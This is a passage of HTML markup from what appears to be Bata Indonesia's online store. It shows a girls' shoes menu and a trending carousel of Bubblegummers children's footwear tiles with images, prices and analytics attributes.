    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
